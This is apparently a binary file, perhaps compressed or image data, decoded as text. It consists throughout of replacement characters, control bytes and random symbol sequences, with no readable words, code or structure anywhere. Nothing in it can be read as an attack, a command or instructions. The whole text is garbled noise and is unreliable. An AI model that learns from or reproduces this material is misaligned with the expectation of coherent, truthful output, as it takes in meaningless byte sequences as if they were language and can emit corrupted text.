#ӏ�(���Fx�+���4���*�.P��L�l��P!A\���%�Ih����*ARJIe*M>��K��%t��IL��<��%��O *`JX�I��MF�y��*9(+��A4�&��%$R�#��৊�qF��i�xG��4@��I-%%o�c)IA<y$W҉�1�KI �Z|��V�=��� �M� ��B���%>++�|�P��S�S�<!E�_:��<��_�JW$p� �P�Ը�Sm�*���2R��<B J�1�U��T�T��BU���%�I
��rh�i<p �8I��M(z$W5���բ8
��(�De�G���ב�#�#�5!�@X��R�%EI�ڹP�^\PlKO��uCa)JMx��U)�
T��Y4�	��UN�J�5�8i�I4��PO�0Zu/0�T��h,ĕ��}AlC�P�qHq�+�&��8 �zQ򷨥�
��e �p4S�* xP �h������ɠh}H�PWR�A���\+ ��I�xy�(���R���2��r2��-�fAO�xQ�
uIl�(�$��0Ån�YPG��TG��	��^�!E5�zx�(#�8��Sj�e^5� �)jy�!���B���Z�����	DT��n��L�"ޞX��U����rk�Ǐ��P4@�I����
�Y	�(��������Q8�@J]�Da�D��I�G���ҚE_�IJZ�Ŷ�R����@!�N��JO���I)_�	�o�꤬6����RHQ�����H�O�1��-j!K搲�q%��C���S����Jk�p��Ǟ�Rm�%���"m�)Y��T306A\��%�\�4��>�Ҕ�O�G���4�	� �\qDz -����u�.x������R���Ȅ�	����"������E)p����9QI)-R���$�[2��oą$p�
��kI<���>����i)%|W$T��!�I0�Ħ�!��
��iq�=��V[�mIPTy/��3�M_����'< <W49�A���Ƞ|H��@W=(}�d�ؗ���O�I<�O>|�O��y)�|�PD�c���0J� (*����H ��V�)�i�i�,RyQC{`$%F�YY_4ڒV�!jBJ[����D�ӱ�i�J[�KQ5!�"�eT���l����TDfJw��%��H��Hf���|�a_��u�((�ޘ�S+�ϕ�^�{e4�A@<�@IO�>�"��O�A@!EABS��%J�t����K��R��J���5�K��C~�I
,%*a�p
##�J�{��S�_*d����$xP� �i`p��-(��t��\Q5�WQҐ��T[q(���^P5�6�}\RB�E���[�t�� �PO��4�6�8�m�-\I1�ns� �jG�Ғ���i���6=IW�E}i	��\s�
��H]!'�UIRc+�-2�S�M ����)�H$���b�L�� M��&�O���A�	�'��8	AY<yxח�%%@�AAI	I�B��iE-��<Q^J�0���8m�&Z������Qu�ґ൭��l�JUK(�[����ӱ8u!��[xR'q�Jaa]�-�-�B*�ϐ��\	�H�(�pI
�RJ�l��P	C�r䴔%�[�� ޗ�*��l7�'��P�
�pKG��攴��~B"	K�� � )4P��[O�2)C�kǗ�>M%"�7�J�-��RB�>t˭�8�D�!�+�U��%��Ls�M�~����	S��"П�xK�Xm<i_r���-D��P�"^��Y�}�IH[�KK�8����JJkҞt6���BP`B�nS��y!,TX&;nCG���!)jT$$��C�OJ�M+��;�@��9�L'�AK�HJ�Q��r���L��2RK�H@+�|� i�7S�I)R����*CR̡�\W�%���
�5�:�<��%M�����6�;~/ܸ�.��Ěm#�i!2�Z�k ļ�)�+J���55
3��(���h���ʀ�)���TT�Q;�J�-�Y%i�(S�bG��%���Z\4�kuO4�S�$�.Y2{�?p��]Eh���%��?��ڥ�<Q	i��=�_�R��y)SMyS�_�	�md
����_f05�:��T�W�x@�L��iZ�QB�K�|q�����-���JM��S>-pQh_er�m��ˋ<Ԅ�W��R����=	�A\
�n���L����T����ʒ��l I��%l��Eq����қRDt�F���ySh$Fp����J��.B�Mzd�w�֠j"A(��
hp@���|����h��>�"Q�H	1f�����hQqd��&�l��rin9�mpA�ɟ�m��.r��ے����jQ�RG��Q&��En�-ϱ�%Mʒ}��/ W�$ׇ +�H�9s������M%�R����#�Z�X>�&#��*���q�({�.Gk� m�
J�(&��P)*�� ��R�!��R�(a�g�E���<2R+�R��8�%@S����+��eI�6�O���\+�FB�PC��)�ssˏWH�e���� 51�N�Y*m��d�#�.��%���Y�G�y����<P�eg�n/�%��E�%���xf;�<�AI �"�J��y�I_(�Z�)�p��I-�1�I)d)
{��<�����iK�6��@m��4�(p��?�����yO�Ԡy��Ur��=��-�l)�AYHid�'mJ���fTd����Iy-݋���m���o�a�붻<t;.�<͵A)��J�w�R�uq$HH!�P�J�v@�	��f<��)����H��&Bx�9�J@K��$<��Hs�R�L&�ʜ�d�N�j��=�6׀/�ZSg��x����䆇ՐD���J����h�� ���x�������PlpP}�L}���[t�RiJO*U!��f���p��%EDq���Q�2��j[��2�%�=S7��49R�Q�yo�O��c=quL��d3 6�ə"�<�/��I
|@B}L�̅�Ǹ(���R���J�*X�=R��R�<��4B��I>@�~��,�����nZ�h�k����S��)��"��Sv��Xz��d��v�fBV���Vx��O*��Hej���Q$��I���$2��m�P� ��
�2�YT>S%	IJ���)ż������%0<��*#^�d)ǒZurW�u�����R��=��+!�P��J!��Q�#/h����Y-�EM4�����Kil6�I�UI| <|V8�Hm/�1UM�W�����v������
�ZB纆ژ��(T��1�m�Uu��EL�K�	lp�j���z݁.Sw�!ؖ;cq#�J�¥�2eG�B�H�^8��[LNe�@i%.��RZBԡ�E&����JU0�B�s���*K�P��+i)qI�� �LU��eL���L��[K���֕����*�Z�Ts����ࡂ:���KP�$$5s��V�?���P=�C���[B�i���n�มm�J���G��?g�'�r<SH��D��I׸\l��֔��!ƞ�0�qKL0�Ф)��0Ƈx�4��bR���vS	D磹	ĩ8j��n�w��h\f�T���2��m:�D���?n�����x�-��H��hJ�Lu�.0�q�m�F�]�X�>CU��u�����\�n�QC�Ej%�.���:IQJ\���,�j[K4��-�¢2Re���>)u�e9�Ht���^�HZ��/�vL��6�m^/A�������2i�Z��%r9��S�
|�[���͞q�Ofa���Q����v�-�!�P+�3��ol�7Yk��	>�2�Q�_7>���߱� ���U��V�nŅgwEcɽ�Fm۲!Gi�8Ɋ��hkx�����C�[
bZ�`�JL�jkE� 5�Y�	�Y�c!h�Y�y*�-1�Q���X�]Ja�/�pY2d�����ye�]���
� ��
W��P� �˓�q��V]XQ�8U�'� �_����k?��X��K*�㡵�pZ�g�ה���*���\����@R���ѝ�Z��Z��e�r� ��5�a�B�M��ڜ�!N�����L�-Ae2�!n���-r�q�O�J�z���.�=�tKE�U��{1�*�f�Lh��;�"R�;i�[.`�EH�:��Ӗ��r�ᩖ��}ی[�3������6VF���[k�nz���^�L��q��U�ZmO>�	Nڔ��!?=��e�i�*
T�ο���.Kk%ƿ%ӣ��?szɆY�+oi�Y�S>�D�:�fG��3!7�B�~O�+:uIcYU�C^TX ����
cYғ:�Qdx�'�x��jۅݤ�\W���#SJf�)�[~t�T�mܕ����?GԡN-r��2?��ɠ�vҖ�L�8���3ibHu-`��X�}��i��)����znE.U=%շn���P �qM��X�q>�Û�f�.������h��4��'�u~����J��'��jP2䤢�sTY3v�I-2dj$�WDZ��V����<�y�&ڹ9TB�6P�av�f8�풵���v��<ԙ٥�*mո�h���#���&�Y�O0���R�JM���Q@Z�+iJ������P�OiB��*���V��m��&��LYHo�?Ñcz��Co��������9)�s�1�kS�"���!Ee���K���{Nm�.qr+�j^ɸ�:�w���㓛��Za�lG<2H�х�4��(M�W�b;"�J��NA�`��z���T�R֧�8	B�cV�2L]�Ͱ��D��$��h
��\�&ї�.>��&��p����5n��B�.���+|�V�MrM�����S�-6�dN]=����	B�����9�zǞ�V������&���^��)+R��h�К�t�B�����h�'����L���ĳ��p#����C/#��)��AUum@�jSI��hI��"Z��t�)�{O���5��s��t�<RM��X�=��ʜ�k�g3��^��U�N�:�J���6|Yo3~�;9pV���9�h�����KJl���0d��˭�k�kft�!-��RE(r5�L� �y��!q�\�ĺ�q����ʔ��m��]Y�<����[��Zl��=���z�����v�)����vIM�\9�2���p�A�)�v���e=JKh��Y>SZ 8SZ�m�y�?��.3�u-.Ғ��J[A��N75 �
�˷f��4�Ѩ��%��d�#��뛦HZ�ΰ�8�~��E�E`j�g�bk쁝�q��]�IQi�~�u�ڡp)�
i�8G< ����~2�����<����FL�n�RT*$�!O�K�AR�2ڸ�H�����[8���B��� -EJG�����bEB�nn$:�e)֊�A}�9Hp��赨4���	���������6y��h�1����	
RSN�KjBA�8��5'ّ܋�俞��{�!�$)�xR�'���%mo���ZK���9
r�(�^��Rrk�]����R�wc��	a[dHq���})��gm2V���싃rs�(�k���ݮ�a���^�l�8�_�6Ă�^J�BBI5*M��n��Jy36�w`1f8ڐ.-x��ӊ�j4%���yrT�r�p%m!了
�y��dawU���?%3����|����)��.+���RЌJDoK�~�)RZ�Nu�d̐���6�R��+D�FJS.5K�>[����qO��y"�3�S�l��fw����'�@IX�.��_�w(,�^���7%��W`�<�xYQ�u�ȯ?�r��CH�3{����&�uyŨ���� �=�%C��>_��J���I"[|]35�䘩SP2Z���+��`�1�-���#��W��1�mA�%-0�%��S�-	K�<�dU{���J=�T�2���V���=�i<���x-��i�$�JV�PJ9J��6IR=V�T��D�� �AdQ���6��8�YLp���VF�m�n���!ݝB��f���i0�ۭ)�s0~�n�lG�;p�Y��6{��}=���2񽐫��l�\�Ѵq�󋚣K��9$�-���7�`W��D��J�b�&�B�Le%�UM>३���	ѹIH�p�%���:��%(K���y�R}�����m�!�B��U;^�������۟`J�i��C�<�QR�DגHIR��� &��ʩ�I��r���Xdܮ�Ab�2#6�b�kU�_���1��+#2�H�A�y���r�t����
�>�X?��|r�%�f�T9��v����6{Zᔵ�s�L{	b�(�<��RE)\��$�^�@�/���Yɤ�@i\���P���mV'�.V�jQ��E�
�$!��[���	Q\+nr�2��!�ŤɻeANx��@	C�(yF��TT��@W����B�(�)e@��4� <JJ�@O'��yW�� �S�,�H_�����򤠀�I~��@�^d���&��i$/��+ݠ�������2����RE
�h+�Kj"ݎ͖ߵ�{`T���
�
O�@�l��Ɏ!2����%J��rL?6�2�C�s��*ԕ�=&L^�:a:���P�0I�|QkЬ
�9	JH�����Rx��h�ڸL8.HT�,�o�ua
�u$�YƱ�.w��q�7�Ф���乔c���A��޵�P�,���Gu��>C��])�Z��7���f2,ne�Vg��Yb��]���U�A�FҲq=sm�-��)[C\�PW*��*V_�X�DkU�����h�����̗Z��r�5h�%��LdΑ��J�K��[5�Q�n�l����R�lZu�Dg��@UL( >�Q��
�!CEjm��X��H�8���[W#ɭ�<�"��u���p	&�4�^^�� ~ĂO�P��*) �(�C���A^����V���H�,���<P�����K>�ƣ\
���.c�uM�{22�a�Z4���7�iM�SBɥ���^��uq�ؼ8�ب�Doc�͋Ke�Y)����±g"<Ӎ*������,�����U�V?>+Lɚ��&T�Y�iûC�.�]6��<�̆���d��y���˽�W[��8���v.��Q.�l�Hl��VLj\�]qh	��r�Z�Y;y�*m�p��8i�I�:IaAE䑦q�׻����a��e�m}wI�����_r�l���iKBG��ˆ��$8<�|T�JQM!|-�cr#r2��w!�j�%0r�������ȶ���5�T�cDL�^ۗY�త־�/-��]����D�1�71pjNW��1���|����+"�2�n��aEƷ�\<cEd��J����v
\ɯrnSHQ�-x�\��F-�ޓ���.��q�e�{{����-�l;W+�6�|��W&������m�Y'�W:�Y����W��d�m&z�*t��e;n�QO��i*���[��ʮ6���)JyuP���a��p!�[��$��v�ዓ��dJ�,v;[��-FQ��n���4RTWq�$6R	���Z<M/Ғ�!*䴢)甲B�!Յ\��Kq��#�Ӱ������ �����9�l��[n4��cq���͒�/h�j|��rIu`�r\�u�;��mJwjd������ꦩ���*��T@R����7JO s��&��.��RM%�ʏ��O���� �c}Oƒ�ow�>b��R�0<d4�)�t�z�x�F�N�nS�J��K�i(R�x�RHI.���J})�_󆤎'���~�P��O����[��� Y�R_s��	K�r�_!\QW�q'� *�P�J
T�$
� �È�J���U:�X�@R)\��O�����(��@QZ *A4���*�y]X2u�H36́�oFXj������Z	Ebyd�#�����\��(������
Pj Iu�*�����dT�Q�,�+H���% ��M(�����(�� 4�Ezs���:U@I@�!FǕ8)%-H>>�ҞC�׺�6W�w�K��K�	m���� ���Q�$�(���ScƕH�(rBO��jn�.��d6�Er��m��.Z��(����E4�P��R�� ��8i	P>��� Zq;m����<��-6��V���SJ��6�,���iڰ�%��RZW!�i��J�*����IX4�W"��)��:�Cm(�څ R�U)A�i��%EId��8i,.���IW5�N$�Z \�c�H����4!�ӖW����蓒H�Cۣͻ� �1�NFm��m�p�ܫ�\.Y�{W ����d�O��q��-��~ie<�)���j�Q�:�͖_�r�L�}Ry��FZȆ�� $��Պ"��TMZ��e4��x����ԕ�]Q�- yC4���k�B�J�mj�������+�-\��y���R]�O��8i�"z�FZ�� !f�1���{�ry���w��iU�m�~a�n�W��u�5�\�\~8hgx0���]���$9Vk�Ф�U/^7�{ȵ�9��J���H�B�R���Q�;�-
e�ْ=�Iq!�t�%%Ʉ�H$R�T�HZ�.�JJ���()N,��	,(R���?PO2��?�� D�*'�EӫJ5�ا
�BE8�u��=i$��R���6�Y-�V�#�Ԧ��g�-ϰ��ɰ�������5��0��6��R�[�g8sc�fj���AJ���Su�:J��M�p��>Q���DF�V�k_������!f��Cn���M��y-��!Il�aB�A~�(���(X)$)-#���\SDp���(������RW��9K ��
�����8 +�Jy�����V���M����!���j%�-R��@����r���%v5��ud���9��8�	���<��w=.Ϲ�r���*FS5=��\�%n54�� �E!@�ҏ 2���f��G4k�F�IB ��[�jyƔ�|��0�"ܴB�~Q���H*��Z ��M4@})i���S^>�^H1T��O��[�%��UL< �)����Q��y�?C�6}G+�!�� N��պs���� �k�g�\T���1\���K2���i�r����i��K�-�،�%��{{�E���!�T�J�
b�Z���KX�KJ��J�a>L�<)^%/�
I*W���̉�E�l�����P&�%iW%�i �K+����S��5�(J�TE4�.�eO�a%T��pp��8�i&���Y)mkBM�8��$��RK�$P<QuF�;��cW3&+����ȶ����q��.r
��%�B�]�C��(��kr��"d�Z��Q+)�k˚�)F�]%T�Ds�L�E6U�C`��
I!$��Z	Q@�<��t�W%�<,�E��R<�Y��%v�)��e���
�<iJ�$ ���R��G$�T9�#���)&�<�*HU$��=�O#���扯pyA�-����FV��K��(��4e��ڑ�Z<sa�!�Vh�*#���&i����r�
\��*S$%@�} J�^��Z��R]s�Jx���)iO����)I��WHtr��K���Z|��!�j�{-[�S����O����D�T���[Q%h ��I	R
M)� 4�8_4�
(�Qk�Di%@
	���4HR<h��� i(斂)M��E�ˑ�@i(J]S�fa)�KutZ\�~��9B�RĶ �$��)M4�H<;��ү *2�H/�r�5!Ң����+�,(�I��h�B y�C���i%D�e�S�IH<7�@�\�<M)~J�H.;���=R�@*i>�9�$��$��
�h8<y�E��x��|B�>h �|�4�W<�>%-$��{"���&Դ��\G	��R��T�C|S/yRT\G�X�h�+	���qA�Qp��|<�HQS>4��|B�H*e
ZIlry	l�R @�
W�^��"�p�ϥ-!U�Eyp�<� 6R(�E4)N�=Q�4�IG4��+�9	 ��B	*�Jh)\y�'��*�đN�Z �)$���h�byr�D�b�	$Ґ
I�ExR�	*�*;�Ө���K>'�T��^��S�4)J��q*�zGh����"�
�U��KQ�e\'�<��h��Qp�ǚB����'׎$
 �<�DV�ǚx&�<�J'�σ�hsJ*4V@�\�|ɤ�ƙ�2��}!*I%K*�E6�B� �	K�
Pk��ˊy�1¹�� !��I{Ó�l�PH!���>�� �����^5� tx�IHI�	�	,(�J�'�GEt�G�X��+)H!$��� YH�)\�K���Q�k�R����o���R�P&��)��8�W�!>���	� )!o�O,��!^)�!k'�J� A�
o�(�HQ���S��Z�B��#I* �R�	R�)�(T�y��-K�Z��GG�,y�*��%�S\�����G�4���+Ǒ�!$�H"���TxG>\�R���'�\
l�����8 ��**A��)?U(�M <���O	+P�)&����orA�N* &��R��Kg� ���DsM�׺- S�4ߊ� $��IR}@X4�-���i�M�&�yhy���)��J�HRy&�!A*_4�9Q.��4� �,�
�*�l*�	)�i$��r�.(R��R	?�s^'��$9�[���Ry��TA�
	I�{D�<~���S�z�Q>)$P<R�9Rx�h
W��I�Zk� )��T94�h ��R��<RO�A@҂E��IaT�$%��~3(�(I$��I>���@�<%k��yI@����\)���$�W�}i*��xRT�Y���G��H
$-* ���)�k�@K�Jh U\�E�������V���ק)����4�N��5��!@��A	AU�)�ئIK�)>\y�(4��EI*P<נ.�<)\��@<y�<�������2
i@�[ZTG!4�8H>AT[Z�h��eIi'��TO)@G��}�V��H�(ϣ����(�
Q��PJ�II��� E�^<$��)H ����P<�k���A~�ʒ�h)DPW���iK�#��CҊ���T����8R�]sS�h}�n�����M~�_�_�O�������}�����Q����诪� x��r�O� ��Y��������>��S�4��I�����~��.�_�����i�����[��OR���Ϡ�����_�~֩����   �yS�h�H��M�R�pi.z��A�%T�C�M$�@Ry����I4�E%F��J� ���y)�!\�T8�ʇTMw�kB����u3k���=uMkܧ$��4�����5�H^r+va��L:s�0�V�ۙN����s`�S_k�m�mZ�f'�/;������Y�)��Mc�}т�-^�Ӵz���u�-���$\��>q�)�"��e]]��v�ؚ��v]�����;���-�����y�2?�\����o�ű�fC�~l��սs�L��D����.���l�:�Nc,)T� 4SM�[4�)�ri*��)�pRi*�G�*�<��E%@�TM(P懪������I$P>�<�x �P�ˁ�yJ�U��5�� ��E�?ñݑ�5��-� 5����R�ԝ�؝�mhD����m��w./}�=��g�b-���Lۭ�smh�~�r�ׇY2��0��ص�o�g#�������?n�����0{f����.W���+���Lva��w��K�@��,�����h]#��V�6��#�><�.Gu����ۧV�c�n����ؖ��0�S��Z�����~E������,�f�P!�i�
iT�W)�(P�r��O4�MpR�I⒪ 	�
"��(��<��kʒM@��hP�IUyW��ϊq�O�ݶ����]h�k�%l�}�Ĕ\q>��g[��z�gġ`�dٽ��u� v�*~-���>�̤�숳|�iE��_�X��dҲ+8�=�?�Js�{�bm�9�8`��:Ճk|���12��+ ����e�m$��F�ĺ��n�jB�4ny�m�m����-��|�;�9���e�����rdA��b��V,~N��]���;���נh�6}P�i!M������
�T��dI�B��MQI&��HeP��X�\��%[.�,˻Ä�+�.%`�_�MsA@�&���Ȯy��f�8����\5��U��~ϼm��*���3�ٚ=V�v��%]pK^���Z���&�͊�Ң?a�9>��/�d�u��p%��[�V�^�s�|Xꝇy��� CZ��땏��Z�t�zFc�o{��0]��2�����e��\���q��m�9ʳ�>���>�kK>�ٟ}��k<:Ǳ�gزڃ��cZ5n����F����k��`[;��e��'�h�DSf�p�)�۞�!4%p�Se\��y�)$�%\��P���KR[Z3ܢv;<��]�lg��4���m�/aGc,��Mڙ��%� �

��Sw(nL�5����Ț�%�ZQG�������:�ot�ڙ:��� �%Q&̉�z�y����\v�`�]�b��Y&'f�rVI��l��n�Z�F���U�-���K�1��ρ*�.=�N��s�����G#ֶ�o�������һ����+s_ef�
qK���2���#םu�6a��K}���+M��}�_�◘�>�Ȳ���3�֝��7_���gگl|b֍��2ڵ�XW�gѥrP�m|�*�`R	�
IM�F�}�HW��V(+���gw�d�v���������r��p������l;��l��c��=�5坫.+$P�Dq��p�M�ʭs�x=���/:�{S�s3c]n������lU��t�����m�E�8�5��υ?��l���%�;�z���a���&�|�u��"�ݽ���f����3oVyk:�z�I�o�m�1�r�-�`<��d~3G"�sx�,�,�6mz��� ��]ۂ�3�y�_����G�}A�W5�Wj�:ϩ�H��u{i�V{��Nٴk��4�6�/Z�l��쯌�m�f��s�,m���L#��|Y�u���ifidS.z��%Vm\��)
␮)*W)_!����.BW�id��;K����Q�o�:��`r�q���� e�3���5�y0ъ�E�V��5�ݭ��W�a�_���ѥ4�j���;����m��Xs;뮙��5.��X��׽��{�kf�e��ӺڈB�vJ�6K�90�!U3bZ���n}Sڮ�d�^��hf���-�$Xg"M�_�E���T]�8U���;\3q��݊k݁����ϵ�vF}�v&��ڰ�����5��p,�?�#�˰�܏s�ؠu��
��3@��4έ�{���Y���l���G�D;�C����kV���[��#�p�Od�q;�7������v%x��(ߢU4�*m\�j ��i�z �HX4�!B��ʮq�y*��ԯ�/�2^(n\����1i��\���.R�[=�
�R����;j�q͎��U��_�eƮ.�Ji�q-|����Nu������1��٦�������NW����|wm^�j�'�~��"��o�����-խ���3��>ԝe��z�fW#��jNk�´�1���n|�]q{���0��`�M��O�ޡ�׽����3�J�f�=r�>��hMJr�.�&�wL{��'&��3���ɮ
��l��`w{�b��^S��%�:�ם��4\3^����Y��jf���k�.
6�~�ٽ�~���]�'���&�C�V���.�=z_"���w����k�!d�)(P��
B�	W!
�J�)Q�
ߞr3Q$���"{6I����j^C��IY����>U�Ͱ�awH�_4�c��Y�� /���q�$E�Z"���j�0�3���y	��uFK����ژ6@���,�sK�`�&#t�wum{���GK�����y��.�Y6��ݱq�� l����:'r�yl��1��_�t��8[���d��ܬ[/ǭ�Su�v���"ꇕf�6�Ӛ��e�_k2�Z��y�S��ת�`v<�_�\�Je�#͋�ki9.����X߻#�6�5��9q��Ͳ����Ms��^����l�[5$�w�:��-؞��g�'��Xvm��5�z�~>����^ bx��vKe���L�s�SD�j 4�oжH�r��[�!@�UK��K�cD�i���[1�k� _o٤�ic:�l�q��\,pYz��sX\[��v̼Bz]�f�� �nvb�6�C�5��8��u�Yh�0.�cķg�+������2�|���ѥ�j�jl�<ػԻ9�')���:�&���������Is\�|�7L��;+����k�պ�n(��lԌjݘ¼[���?�l>�N��/�6N��vC£��NZ�VQ���0�w�G!���^�V�E�"�n��p"��=ZV��ji�K���������Ǔ�����ٲ��d����F����N����|��g��V��0���/�6��<�=�����a�� �.�k\jݳO�5gǻU�S�qL�S���y�K�kͳr�BԼ+^��m|V@m\�+�*���-zRU�(+���Ǚ�?Ne&=�.5|c8�vڏ��(�C�r	R�8�	��nmXrwu�<NS'W�n�}�-�`��n�?��t�㓵�rwv~��q�R�Qw�o��О��۰��iɷE�k���c����ŭR3M�����q���5y�"���qq�L�M�I���������|��l{%j�+��u�� �d�+�:��pd�j���˷\��?�.S��q��m�Hx���c�&���M�>܆nܲx�� �����񖦌�0�6���{˟�d�������c=i����;w��ej�"}���0������}�#�w���^�)�#5�£���ԯ�͍j��;�E˲nI�R�ӝ��4���ڀ����Hp�҉Sk$�d��R��FS}s��r�V������o��1�ّvhH���ؓpUL�h��ƶ+ �mXv�{|���zn��]?�wC������+�k�I��f�o��#��Y�{����c]9�;ƙ�6�Țr�ϟf��U��OJy��*�v�&�+�ȓ{�[%"ܗ��7��2D�u�	cđ�v$��;��1�Ү��=���-1�\Z��:�`�\��3$̹7�d7���5��4��]��1#.�e���qg,L뭅�9�a�)�,�t��}2���m�,3k�X��ݪ7wq3�Q����{�H:�\s\�YAߘ��'LڻU���N���=h���Z#)��|/�t����Y�fܚ?9%�c_�k�����SL��w�i�M9�m��\�9��^�����`�!���>.��3w6F���M)�-,�̍ɠ��wZ�@���-���]�"�x�[�?q�#�<��������.�"]��6엡��8�� E��,��:������G�ښ�4�Ex��r�r�4���1�s��	�;k������.H�M��h�k�w�5xz=�
�c*�Y��ϐk��Y���b����綻+�Lg�ڥ:�[~.q�b����M��
|�<KǮ֛�p-�/Wgl�:ݨ�Od��a��2=?������ap�ۧItK���2+������j�-o�����b�k�IڃK�cB��uwE�]��m�V;��ϫZ�#b��gJ4� D��/}P)����w��y���iƵ�8�ֽ�&�r��*�hi����8i�HtC�����ༀ��vC��7|���W������;Y�[�������f3�l� #ζٶ�MAm�3=]���6!�r��̳l{b��� �V�߱�Z�4���3ϗ~�l����,�q����F��؆5uo�?\�ͽzc#�y�y���#B�\m�-(e��m��6$ZKʷ��"�*dk]�� q��dŹC�q�w�]p�D�W�w��Ǣ{K�����϶4�N�~ǻ�V-���z�)�5�Z�C�>��1{�ku�klf�v�c�-S�mϒn�u�XfY��^-l��YFkn��o'M^cb��T+�E�]-�~�l�՞�p�A8���2�c��N��V���
	�Ir"tQ�T>�}~eXBw��tէb|�m��m���͟�͞� ���Y�.��䧖�	��x�O���6�&���1�b��ּ�ʲ��Լ�%����#��ܽ��7��w��7g�C2�foջϲ7�h������-�V��~����c���]��kȱ^�n�g��=��� �`��r �����uݸ��d�91��%����	6׮�m��I��0�L"�c-@�����]�Hm�F�I\����n��Z񻢽�_hgh�q��uc��u`�e�ڛ�TK��a�Z׽��֫m��_,.�%�!�u�D�݇κ��c���a茖�wt��ӽK�ͱ� �i��P�ۧ!ֹ�G�M����il��l�l5�O�m�����_�o���ϙt�C$��b� )���F������S�U�F߳��%2x���ng#b����fø;2+�]�ޅ�E��1%$�� %��>	i�i�D;��z��8����H�d�?��C�]���k�o��1n��`ƭ�|�u�b3-��f{���̎9���}]�/݃��N��kgȶ������δ�c57���|����H��zr%1����.���/���زn)7GbŒLM�-�;�z*�K�wv�)�ďm���^���p�k�|�o����nN4���68��6+��U�� �;5�A�m,c$mv��\K/�l��6y��{��mS��3�~�����/�;��^��:�ɧʞW��� z�<+��o���Ǖ]'i���}�lM��<�&f�CNa��$�v� �|�:���^�m�7���ڷ�y���|�[ڹh{0C�@u*5��gzic�sr�`�d|~� �bQd\u|����[D[��{K��|�ܞKr=�oK4��N��n����mv&m{m�+�8�?��y��V��s�7�q��7f�Y��<�Bv�n��:���g���!=�^�[�a��1����ߓ\��C��T�&I��oM��Lڹ�6S|��mr�.D��"����ё/!�4�u�z�8���K8�8��Y��Hnȓ=�f]��T���Ƿns��]��
�(־�\�}� �|�XƓLV���z�b�F�˘�yV��=k'��~�ɳ/�^�l\+AkY� k�f����O���?��lZ�4���q(�wd���9� �00��瘶+ly����؆��j��5�����νB�-;����h���l�����,W�q�ýlivh��E�c��k����m��d�;*
���)����p���Ԁ$�[�׉����3dͲV�N�n�x�_�.�v__b8NO��fm�R��VT]��M]r=ռ��p:0��,_�>��o�_E랿�>I-R2.����H�܋`[1xWmǖ.usK��f@Ѽ��#���v�*��ԇ�d��jAy��:�bf="�2�q7�m�;��1��E��u���&�m7X�;nè��K��_ﮪv[_n���|�Y1��MV���_�q��S��k^-�i<od�=6И�cwge������.��ԮeX�v0��n[&���~S�,';y����u��O����Zv�ٱ�\j��uݣ�3V�m�X2[���� gH���[n7�q[��:����oځ~-|ֲ����8��j?�zs�Xn%�u�-fI��^��o�݌vy�g�{q��q�,��m�����3 ϊ�Qę2bE�0,g4"z�}��U�dh����s\��l�g̽km�n��L���v��Yf��Ǝ��m��jiN��v+�s�4���;4�w-s�Y����B2=ᇶ��o����� d�e�V�U%؋yQ����i�1^��q�Bi^')�o�e�Nޛ�bx��Mܧ�8���0���w=���Cc�Z�D� �vWu�
����f��n���t��魿Q�.��o�{���{f�U�Yu�>��ם�e霫/��v���V�ں��56�z��q��.is��g��/Z�U��5�;$��l�]!ז����I��yA�.����q6\�K�-lma"R/�v�vK]�:�{�S�X_6-���J+�JK0%�.䙂U3���[��.J�i���2���Ø�Ws��6�g�ZgE�s�6�Vc5w	F��.���� h��%�3�����j�{��s���e�c�\�S�#ٮ�����r��5֞��}k�v�L˒��}�i�'c\s��llc��b��33�E����l�3�^,!Ƨ���piq������7ػY�H�gmr1�(:�e)���?^��t����ݗ�gk��n�`g&����{F��ٮ���V�z�n�_�q����0��� %�(8�_!�f������;�� �?&=[��f��d������w-�����g�uf���dFa�n��~>ּ�Yl�e��ƅ��6.�y��v}�F����;���+�s��b�̱~�\�ZX��+�|�Xm��P�=���� �q��&�Os��Ldy6��bc��.���z���]a�r�W�[&�.D��S֫��8�]u��7YI���ݓ+1C���RpJ�p|�l߲���؎��ȿblKde[aZ�GwLb7������5ǻ8�.��ȕd���E��&]V�;���bw;_`����;����>�Ç��R��Z��ND�R��[]�7��5���R-���g�#��W�Sd�5l��wn� m���k\k��G��-�f�Y!����2�{����o*���iʵ� jW�O�yĽ��g8�W���W�[�b9&O������ʷ�Y�d;s���B���wx��yg`3׌Y���ƻ��n��g.��~�k&�ޘgI�]L��=�,Fs靃v�q��^e��j�ս�j�������7æ��ś�oT�����j�s�b~�֚�+��Rz���;�6��뽓*�7�x����x�i�n���s����:U�u���bؚ.���h<�8�`uM��{�=���h�͟�X�9�!��^��C������w�v�|�������;���}�4'Q�� ����M1��m;�_bx�m;e��������+�B�R�^��G�F�d����Q�w�mg7��|��C��� �ŭ:Z� m�}���x��,�r���m�G���_�O�y��LS|�0}�؜��d�w����ve�'��Z<K���n9�\������rҜ��]?ż�[������o6���:�N������3��C�rNS�K�7]���	ss�o����'6������3,8?d#���-wݛ�ߋ��v��/e9^I�^t_�+���KZb2�:^-���Z�?��7m=m�P�'�YQ�\�- ��^1��L)�����5�g���q����+`tO[e�	sbt7��R6� D�Hl�%�6!pf�p�6]�F���ɻ���Ke�͔Ə'�aU��>-��֭!����X��#.V���̧<�Tl8�N�O��!����/�~�g]h��t�Xn<V7�/c�v>�t�ێi]��0���n�q�"�L���z�6���:��zoX^g��Rv'm���K�d��k~.�Is�:'p��5�k�1�FC�����z����=� b]�L���lc��{f���-��fv�ŝ?�.��o�r{�}7��7�oܝ��j?�+�1s�A�����G�q�Sr|~.�3��\����T����׼��Y�����I��q�s��?�d�����]�=ޔ��%a�m�e[�mܬy�����֋����D<� �����q��+��~��0^M����Ff�ñc�Ke��� az�p�_@��g_'�%M��f�<vṮ������m��� ����Tb��=�5.c�{� E骿�=i���]�d훬؛����{��� '�auGoi;[��G	�N�@8F˙P\�m�x�NM�É|�_55՛��齕t�WL��{/��w�Ȟ���Yw��z�=��k�4'l�����Şճ*�vݽ�۸�Q�]5n��v��剺����!b}��ح_m������ ����X�W�H���_�P,[�����}���vme�1�:�x���O{�_��c=��L�w�CcȮy����/��O��{'�,�[������� ���5m{�v�{������=y�2=���Wr���!�=��2ψ?�}m7��^��W3L���b1�Qm£�j������G��^��&���s�(�sM_;����2��b��v����b�g݇���m�M�-Y�m���n{��r��qMv�;7\����õ֝���?v�����%���'����0ǭ9�b�3�b�N�%�-Y��mƲ,�(�/�����ŷG�tM�l՗0�7L>I;Q�����S>�]u�{�	�by՟�8�����d|����-��ԋ�v	WL�g�r`Mk^lݱp�[�)֏퍿��r�N�{�h���1mI�lL�� n�]��R�}|�n�O�KnOc�u�����}���~йc�.	� m��\�*�fe�6��9�d���\�v�%k�c�u��||�8���
